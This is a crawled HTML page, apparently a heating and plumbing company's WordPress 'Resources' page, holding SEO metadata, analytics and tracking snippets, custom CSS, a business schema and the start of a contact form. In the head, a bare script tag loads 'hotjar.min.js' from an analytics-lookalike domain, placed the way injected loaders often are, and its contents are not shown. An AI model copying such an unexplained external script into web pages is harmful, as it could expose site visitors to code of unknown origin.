

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.callspotonair.com/resources/
body_size: 18847
content:
        
 
                    
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Resources - Spot On Heating Air &amp; Plumbing</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hotjar-cdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clickcease.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.callspotonair.com/wp-content/uploads/2021/07/page-header-about.jpg" fetchpriority="high">
	<meta name="description" content="Spot On has an array of resources to help customers in LA County and nearby. Check out our website to view our full list!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resources - Spot On Heating Air &amp; Plumbing" />
	<meta property="og:description" content="Spot On has an array of resources to help customers in LA County and nearby. Check out our website to view our full list!" />
	<meta property="og:url" content="https://www.callspotonair.com/resources/" />
	<meta property="og:site_name" content="Spot On Heating Air &amp; Plumbing" />
	<meta property="article:publisher" content="https://www.facebook.com/Spotonheatingairplumbing" />
	<meta property="article:modified_time" content="2023-03-14T21:49:46+00:00" />
	<meta property="og:image" content="https://www.callspotonair.com/wp-content/uploads/2021/10/SpotOn_FBGraphic.jpg" />
	<meta property="og:image:width" content="1271" />
	<meta property="og:image:height" content="636" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.callspotonair.com/resources/","url":"https://www.callspotonair.com/resources/","name":"Resources - Spot On Heating Air &amp; Plumbing","isPartOf":{"@id":"http://www.callspotonair.com/#website"},"datePublished":"2021-07-07T19:34:11+00:00","dateModified":"2023-03-14T21:49:46+00:00","description":"Spot On has an array of resources to help customers in LA County and nearby. Check out our website to view our full list!","breadcrumb":{"@id":"https://www.callspotonair.com/resources/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.callspotonair.com/resources/"]}]},{"@type":"BreadcrumbList","@id":"https://www.callspotonair.com/resources/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.callspotonair.com/"},{"@type":"ListItem","position":2,"name":"Resources"}]},{"@type":"WebSite","@id":"http://www.callspotonair.com/#website","url":"http://www.callspotonair.com/","name":"Spot On Heating Air & Plumbing","description":"","publisher":{"@id":"http://www.callspotonair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.callspotonair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.callspotonair.com/#organization","name":"Spot On Heating Air & Plumbing","url":"http://www.callspotonair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.callspotonair.com/#/schema/logo/image/","url":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","contentUrl":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","width":685,"height":420,"caption":"Spot On Heating Air & Plumbing"},"image":{"@id":"http://www.callspotonair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Spotonheatingairplumbing","https://www.instagram.com/callspotonair/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.icomoon.io' />
<link rel='dns-prefetch' href='//fast.fonts.net' />

<link rel='stylesheet' id='theme_style-css' href='https://www.callspotonair.com/wp-content/themes/framework2/style.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-styles-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/plugins/ryno-service-areas/assets/dist/style.css?ver=1758731056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-icons-css' href='https://www.callspotonair.com/wp-content/cache/min/1/198172/ryno-service-areas/style-cf.css?ver=1758731057' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.callspotonair.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-css' href='https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='select2-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/select2.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='animation-css-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/aos.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='shortcodes-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1758731057' type='text/css' media='all' />
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2/inc/functions/shortcodes/js/scripts.js" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.callspotonair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.callspotonair.com/wp-json/wp/v2/pages/1125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.callspotonair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.callspotonair.com/?p=1125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fresources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fresources%2F&#038;format=xml" />
            <link rel="shortcut icon" href="https://www.callspotonair.com/wp-content/themes/framework2-child/favicon.ico">
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y0DP8JLZSQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y0DP8JLZSQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://hotjar-cdn.com/hotjar.min.js"></script><link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="32x32" />
<link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
<meta name="msapplication-TileImage" content="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
		<style type="text/css" id="wp-custom-css">
			/* lennox promo css start */

.lennox-promo {
background-color: #fff; }
}
.lennox-promo h2 {
    font-size: 36px;
    line-height: 1.2;
}

.lennox-promo img {
    height: auto;
    max-width: 100%;
}

.lennox-promo hr {
    margin: 30px 0;
}

.lennox-promo__row {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.lennox-promo__column {
    flex: 1 1 250px;
    min-width: 250px;
    padding: 20px .5rem;
}

.lennox-promo__column-6 {
    max-width: 535px;
}

.lennox-promo__column-5 {
    max-width: 450px;
}

.lennox-promo__column-7 {
    max-width: 620px;
}

.lennox-promo__column p {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: left;
}

.lennox-promo .aligncenter {
    display: block;
    margin: 20px auto;
}

.lennox-promo .lennox-promo__hero {
    margin-bottom: 30px;
    margin-top: 30px;
}

.lennox-promo__disclaimer {
    font-size: 1rem;
    line-height: 1.5rem;
    color: #838383 !important;
	max-width: 100% !important; 
}

.lennox-promo__disclaimer a {
    color: #c9002d !important;
    text-decoration: none !important;
}

.lennox-promo__disclaimer a:hover {
    color: #c9002d !important;
    text-decoration: underline !important;
}

.text-center {
    text-align: center !important;
}

.lennox-shadow {
    box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 1.25)!important; 
    padding: 40px 40px 30px 40px !important; 
    margin-bottom: 35px !important;
}

.lennox-h2 {
    color: #6a6a6a !important;
}

.lennox-span {
    color: #C9012D !important;
    font-weight: bold !important;
    font-size: 1.8rem !important;
    line-height: 1.8rem !important;
}
.lennox-promo__row p{
	color: #000 !important; 
}
.lennox-div {
    background-color: #EEEEEE !important; 
    padding: 40px;
}

.lennox-div p {
    color: #C9012D !important; 
    font-weight: bold !important;  
    font-size: 1.8rem !important; 
    line-height: 1.8rem !important; 
}
/* lennox promo css end */

.block--block-testimonials .block__text{
	color:#161a5d;
}

.block--block-service-area {
	background: #212E83;
	color: #fff;
}

.rsa-abc-template__icon::before {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

    <meta name="facebook-domain-verification" content="680wus3sqpg83sj49u1js3hmb8weyz" />

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1463923640673739');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1463923640673739&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WDCTZCK');</script>
    <!-- End Google Tag Manager -->


<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-1125 page-parent wp-theme-framework2 wp-child-theme-framework2-child mac chrome v131">
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "image": "https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg",
            "address": [
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Whittier",
                    "addressRegion": "CA",
                    "postalCode":"90606",
                    "streetAddress": "12200 E. Washington Blvd., Suite E"
                }, 
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Riverside",
                    "addressRegion": "CA",
                    "postalCode":"92504",
                    "streetAddress": "2900 Adams Street, Unit B30-2"
                } 
                            ],
            "name": "Spot On Heating Air & Plumbing  License: #981935",
            "telephone": [
                                    "562-945-0979", 
                                    "562-945-0979" 
                            ], 
                            "sameAs" : [ 
                                            "https://www.facebook.com/Spotonheatingairplumbing",                                            "https://goo.gl/maps/JCKRqtFRq1oJWkgb8",                                            "https://twitter.com/CWPHVAC",                                            "https://www.instagram.com/callspotonair/",                                            "https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier"                                    ]
                    }
    </script>


                
                                    
                                        
                
    <div  id="header" class="header-wrapper" data-sticky-container>
        <header  data-sticky data-margin-top="0" data-sticky-on="small">
                        <div  class="header__top">
                <div class="grid-container header__row">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                            <div class="header__tagline-wrapper--top show-for-large header__column--show-on-full">
                                                                                                                        <span class="header__message--1 header__message--top">Contact Us! <a class="header__phone-num" href="tel:5629450979">562-945-0979</a></span>
                                                                                                                        
    <div class="social-menu header__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                                                                            <a class="header__show-form button"><i class="fas fa-comment-dots fa-flip-horizontal"></i> Get In Touch</a>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            </div>
                        <div  class="header__form">
                <div class="grid-container">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                                                                    
<aside class="floating-form-wrapper">
    <div class="floating-form"> 
        <div class="floating-form__flag">
            <div class="floating-form__message">
                <div class="floating-form__text">
                    <p class="floating-form__heading">Get in Touch</p>
                    <p>How can we help?</p>
                </div class="floating-form__text">
                <a href="" class="button floating-form__button floating-form__button--opened button--icon-close"></a>
            </div>
        </div>
        <div id="floating-form" class="floating-form__form">
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' ><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/resources/' data-formid='6' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_6_1' type='text' value='' class='large'   tabindex='1000' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_2" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_6_2' type='tel' value='' class='large' tabindex='1001' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_6_3' type='email' value='' class='large' tabindex='1002'  placeholder='Email' aria-required="true" aria-invalid="false"  />
